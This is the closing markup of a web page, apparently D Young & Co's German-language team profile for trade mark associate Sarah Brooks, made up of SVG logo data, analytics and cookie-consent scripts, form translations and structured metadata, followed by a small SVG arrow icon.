27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "Um unsere Webseite für Sie optimal zu gestalten und fortlaufend verbessern zu können, verwenden wir Cookies,",
			"dismiss": "OK",
			"link": "Weitere informationen zu Cookies erhalten Sie hier",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"Die Datei muss kleiner als {filesize} MB sein.","File must be larger than {filesize} MB.":"Datei muss größer als {filesize} MB sein.","Choose up to {files} files.":"Wählen Sie bis zu {files} Dateien aus.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Bist du sicher, dass du gehen möchtest?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2023","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2023-03-07T17:00:49+00:00","dateModified":"2026-01-16T16:07:53+00:00","datePublished":"2023-03-13T00:00:00+00:00","description":"Sarah is a senior associate in the London trade mark team.","headline":"Sarah Brooks","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/media/_1200x630_crop_center-center_82_none/dyoung-card.png?mtime=1538561192"},"inLanguage":"de-de","mainEntityOfPage":"https://www.dyoung.com/de/team/sarahbrooks","name":"Sarah Brooks","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/de/team/sarahbrooks"},{"@id":"https://www.dyoung.com/#identity","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC1N 2DY","streetAddress":"120 Holborn"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 125 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","geo":{"@type":"GeoCoordinates","latitude":"51.5180968","longitude":"-0.1080738"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/de","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/de/team","name":"Team","position":2},{"@type":"ListItem","item":"https://www.dyoung.com/de/team/sarahbrooks","name":"Sarah Brooks","position":3}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_de-yxteyr');
    });</script></body>
</html>
<!-- Cached by Blitz on 2026-01-16T16:08:07+00:00 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dyoung.com/dist/images/arrow-large.svg
body_size: -116
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 63.434 43.205"><defs><style>.cls-1{fill:#00a4e3}</style></defs><title>arrow-large</title><path class="cls-1" d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></svg>